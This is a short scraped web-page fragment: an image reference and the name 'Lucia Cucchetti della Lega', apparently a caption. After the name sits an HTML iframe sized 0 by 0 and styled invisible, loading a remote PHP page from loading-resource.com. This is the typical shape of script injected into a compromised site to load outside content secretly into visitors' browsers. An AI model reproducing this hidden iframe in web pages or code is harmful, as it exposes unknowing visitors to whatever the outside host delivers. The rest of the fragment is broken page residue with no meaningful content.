 Lucia Cucchetti della Lega<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>